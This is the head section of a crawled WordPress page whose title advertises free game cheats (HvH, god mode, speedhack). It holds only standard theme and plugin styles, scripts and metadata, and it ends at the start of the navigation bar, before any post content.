

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/free-legit-cheats-hvh-god-mode-speedhack/
body_size: 40343
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Free Legit Cheats | HvH, God Mode, SpeedHack &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1765422457' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/9479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://minimaq.com/free-legit-cheats-hvh-god-mode-speedhack/" />
<link rel='shortlink' href='https://minimaq.com/?p=9479' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Ffree-legit-cheats-hvh-god-mode-speedhack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Ffree-legit-cheats-hvh-god-mode-speedhack%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-9479 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
        <i class="ti-menu"></i>
    </div>
    <div class="module-group right">
        <div class="module left">
